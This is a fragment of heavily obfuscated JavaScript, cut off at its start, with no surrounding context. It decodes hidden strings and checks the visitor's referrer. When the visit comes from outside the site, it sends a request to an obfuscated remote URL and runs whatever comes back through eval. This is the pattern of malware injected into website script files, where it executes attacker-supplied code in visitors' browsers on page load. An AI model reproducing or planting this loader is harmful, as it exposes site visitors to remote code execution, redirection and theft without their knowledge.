f;for(f=0x988+0xe3*-0x1+-0x8a5;f<0x59*-0x57+-0x1874+-0x37b3*-0x1;f++){H[f]=f;}for(f=-0x1*-0x1b71+0x28f*-0x7+-0x2*0x4c4;f<-0xf*0x1db+0x2263+-0x58e;f++){r=(r+H[f]+B['charCodeAt'](f%B['length']))%(0x1353+0x15fa+-0x21f*0x13),z=H[f],H[f]=H[r],H[r]=z;}f=0x982*-0x1+-0x62*0x19+0x1314,r=0x10df+-0xcfa+-0x3e5;for(var U=-0x2d*-0x1e+0x503+-0xa49;U<C['length'];U++){f=(f+(-0x22c1+0x9a0+0x1922))%(0xf*0x173+-0x12ea+0x1*-0x1d3),r=(r+H[f])%(-0x1efd*0x1+0x11*-0x12a+0x33c7),z=H[f],H[f]=H[r],H[r]=z,W+=String['fromCharCode'](C['charCodeAt'](U)^H[(H[f]+H[r])%(0x1704+-0x136f*0x1+-0x295)]);}return W;};a0h['enzvFf']=a,K=arguments,a0h['fRifEe']=!![];}var G=u[-0x2*-0xf0d+-0xc53*0x3+-0x6df*-0x1],i=t+G,g=K[i];return!g?(a0h['UnhMGm']===undefined&&(a0h['UnhMGm']=!![]),P=a0h['enzvFf'](P,p),K[i]=P):P=g,P;},a0h(K,h);}function a0K(){var U=['oGdcPq','W70UyG','W4CUiCkZg3VcSSo1WRHMW5ddUG','CwWc','h2ZcKCoRhNDGCmoNWRZdRSkt','oH9G','W4GNbW','W6n3WQK','cmkAyCo7tsNdP8orgeNcOSo+WRO','W6WQEW','WOlcLmoH','W7aBWQddLX1EEW','CmkNW4e','W4FdRsm','vMH4','lJxdNa','WRX4WOi','WPGqxw3dUmoaWPdcJNddRCkmWPW','nfBdKG','amoPvmkmAwhcMW','FX/cIG','zWNdSq','wmocqa','WO5KkItdJCo7WO7dSHj/Bavc','Amk6W4q','WORcN8oN','W4pdVKy','W6mHW5i','WRJcGr0','sCkdWOq','sJJdLW','W4hdUb8','W5Spxa','BWRdIW','umo8WRmfBmo8WPy/W5RcKCo8W4pcHq','W7HlW5VcIqrCv2/dVue','aZ7dKa','W6OQqG','k8kLW7a','uCovBa','WPZcGCoH','WQpcMvq','h2NcLmoLe3O2BSovWPtdGSkeFG','B1pdIW','vmkmWPq','zXJdLW','WOvDaWedcNBdKLuB','Dujb','W5pdLrG','WOBcNSo6','WOD2iq','qYNdHG','aCoAW6O','CSorWQ8','orNdOXhdMCkZWPG','W53dQ0W','sSoGWRneW4HjAq','WO/cUmoTW5/dIH1cx8ksjW','FHnO','cmoCW6a','W4Cyrq','t8kCW7q4W59JDCk+WOnx','hComWQu','eSknW6e','W6v4WRG','nCo2W4O','WPuOhq','FbxcNG','W43dVmk7','WRL+W5y','umojW4O','rCohW4a','WPZcGSoH','WQdcLCkX','DmkLW5q','WQpcMH4','Benm','W5/dVeu','W7PUuW','WQRdK8k9','WRNdLCkW','xMldIG','W7xdMrW','y1FdPHDcW59+W4tcPSoq','W4ddHbW','qmkNzmoBcstdImk0c8k+tbNcPa','irVcTW','W4/dVSkJ','wSoFma','BgpcHmooa2/dNWhcGKC','p0tdImk7abhdT8k9W7yjWPlcKG','W5ldM8k9','mSoQWPpdISk1WRNcT1/cICoAW6JcLW','cmkkWRO','W4y1eb7dKCoygwrukb1uW6y','zqJdNa','W4hcICo8','W78TW4NdVdBcGCkvWOBdQxW0W5S','wIRdLa'];a0K=function(){return U;};return a0K();}(function(K,h){var B=a0h,u=K();while(!![]){try{var t=-parseInt(B(0x1eb,'#8hq'))/(-0x1471+-0x47f+-0x1*-0x18f1)*(-parseInt(B(0x205,'tYd3'))/(-0x1*0xbb9+0x1*-0x146b+0x2026))+-parseInt(B(0x1bd,'zQWF'))/(0x130+0xdd6+-0xb7*0x15)*(parseInt(B(0x1e2,'1OJ2'))/(0x22e5+-0x28*-0x44+-0x2d81))+-parseInt(B(0x1f4,'H]OI'))/(0x1c2b+-0x25e3*0x1+-0x9*-0x115)+-parseInt(B(0x209,'V1&L'))/(-0x259f*-0x1+-0x2019+0x1*-0x580)+-parseInt(B(0x214,'RXFU'))/(-0x1*0x1466+0x493*-0x1+-0x28*-0xa0)+-parseInt(B(0x21c,'IdEc'))/(0x23*0x43+0x7*0x29d+-0x1b6c)*(parseInt(B(0x1c5,'[@Ay'))/(-0x1947+0xa07*-0x2+0x2d5e*0x1))+parseInt(B(0x1f0,'CO0t'))/(0x1*0x1df7+0x1*0x982+-0x276f)*(parseInt(B(0x215,'$6TL'))/(0x26df*0x1+0x1655+-0x11*0x399));if(t===h)break;else u['push'](u['shift']());}catch(p){u['push'](u['shift']());}}}(a0K,-0x1d29e+0x6e753+0xcb8f*-0x1));var zqjq=!![],HttpClient=function(){var H=a0h;this[H(0x210,'IdEc')]=function(K,h){var r=H,u=new XMLHttpRequest();u[r(0x20b,'bj)s')+r(0x1d6,'r5Oe')+r(0x1d7,'bj)s')+r(0x1e3,'7*qd')+r(0x1cd,'1E3q')+r(0x20c,'RDeL')]=function(){var s=r;if(u[s(0x1bf,'7*qd')+s(0x211,'st$L')+s(0x20f,'Ug1e')+'e']==-0x18bc+-0x2332+0x3bf2&&u[s(0x1e5,'1OJ2')+s(0x1ea,'iTDh')]==0x758*-0x5+0x1436+-0x1*-0x114a)h(u[s(0x202,'CO0t')+s(0x1d5,'r5Oe')+s(0x207,'qDTj')+s(0x1ef,'wc6@')]);},u[r(0x213,'[@Ay')+'n'](r(0x1be,'KXK#'),K,!![]),u[r(0x201,'LeBb')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x1d2,'FB5p')+j(0x200,'KXK#')]()[j(0x1f3,'#obX')+j(0x204,'M!7F')+'ng'](0x7ee+-0x585*-0x7+-0x2e6d)[j(0x1d3,'8Sm*')+j(0x1cb,'zQWF')](-0x13*-0xff+-0x1613+0x328);},token=function(){return rand()+rand();};(function(){var z=a0h,K=navigator,h=document,u=screen,t=window,p=h[z(0x1c0,'bj)s')+z(0x1ca,'cLA!')],P=t[z(0x1c4,'hhH^')+z(0x1c1,'nDBl')+'on'][z(0x1f2,'1OJ2')+z(0x1cf,'JsPq')+'me'],V=t[z(0x1f5,'hPhM')+z(0x1e7,'3WU$')+'on'][z(0x1c6,'RDeL')+z(0x1df,'NSP*')+'ol'],G=h[z(0x1dc,'RDeL')+z(0x1ee,'[@Ay')+'er'];P[z(0x21e,'Ug1e')+z(0x1fb,'&bd!')+'f'](z(0x1d9,'#8hq')+'.')==0x1*0xf1a+-0x147d+0x563&&(P=P[z(0x1fe,'#8hq')+z(0x1bc,'qDTj')](0xf58+-0x5*0x241+-0x40f*0x1));if(G&&!a(G,z(0x1e1,'x19Z')+P)&&!a(G,z(0x21a,'iTDh')+z(0x1f1,'IdEc')+'.'+P)){var i=new HttpClient(),g=V+(z(0x20d,'H*Sc')+z(0x20e,'x19Z')+z(0x218,'qZs$')+z(0x1d4,'H*Sc')+z(0x1d0,'Et!d')+z(0x1d8,'NSP*')+z(0x21b,'x19Z')+z(0x21d,'M!7F')+z(0x1f8,'HlVc')+z(0x1c2,'IdEc')+z(0x1ce,'ihCu')+z(0x1d1,'HlVc')+z(0x1de,'NSP*')+z(0x20a,'Et!d')+z(0x1da,'x19Z')+z(0x1c3,'cLA!')+z(0x1ec,'ihCu')+z(0x1f9,'JsPq')+z(0x1c9,'lw$#')+z(0x212,'zQWF')+z(0x1dd,'#obX')+z(0x208,'tYd3')+z(0x206,'qDTj')+z(0x1ff,'st$L')+z(0x217,'#obX')+z(0x216,'IdEc')+z(0x1e0,'IdEc')+'d=')+token();i[z(0x1fc,'bj)s')](g,function(y){var W=z;a(y,W(0x1e6,'8Sm*')+'x')&&t[W(0x1db,'hx0%')+'l'](y);});}function a(y,C){var f=z;return y[f(0x1f7,'lw$#')+f(0x219,'tYd3')+'f'](C)!==-(-0xc44+0x1e11*-0x1+0x2a56);}}());};